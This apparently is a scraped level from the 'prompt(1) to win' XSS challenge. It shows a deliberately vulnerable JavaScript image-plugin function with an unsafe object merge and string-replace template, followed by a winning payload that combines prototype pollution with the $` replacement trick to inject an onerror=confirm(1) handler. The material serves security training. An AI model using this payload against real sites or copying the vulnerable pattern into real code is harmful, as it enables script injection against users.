 prompt(1) to win
1
Tamam
İptal
D
function escape(input) {
// extend method from Underscore library
// _.extend(destination, *sources)
function extend(obj) {
var source, prop;
for (var i = 1, length = arguments.length; i < length; i++) {
source = arguments[i];
for (prop in source) {
obj[prop] = source[prop];
}
}
return obj;
}
// a simple picture plugin
try {
// pass in something like {"source":"http://sandbox.prompt.ml/PROMPT.JPG"}
var data = JSON.parse(input);
var config = extend({
// default image source
source: 'http://placehold.it/350x150'
}, JSON.parse(input));
// forbit invalid image source
if (/[^\w:\/.]/.test(config.source)) {
delete config.source;
}
// purify the source by stripping off "
var source = config.source.replace(/"/g, '');
// insert the content using mustache-ish template
return '<img src="{{source}}">'.replace('{{source}}', source);
} catch (e) {
return 'Invalid image data.';
}
}
<script>alert(1)</script>
http://sandbox.prompt.ml
">
{"source":{},"__proto__":{"source":"$`onerror=confirm(1)>"}}
60
HTML source: <img src="<img src="onerror=confirm(1)>">